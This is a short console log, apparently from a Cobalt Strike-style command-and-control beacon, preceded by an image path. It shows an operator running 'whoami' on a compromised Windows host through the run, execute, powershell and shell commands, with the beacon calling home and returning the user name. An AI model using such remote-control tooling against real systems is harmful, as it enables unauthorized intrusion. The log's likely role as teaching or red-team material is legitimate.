 beacon> run whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 24 bytes
[+] received output:
win-hbom7vpv9o7\ifonly
beacon> execute whoami
[*] Tasked beacon to execute: whoami
[+] host called home, sent: 14 bytes
beacon> powershell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 79 bytes
[+] received output:
win-hbom7vpv9o7\ifonly
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win-hbom7vpv9o7\ifonly
[WIN-HBOM7VPV9O7] ifonly/2012
beacon>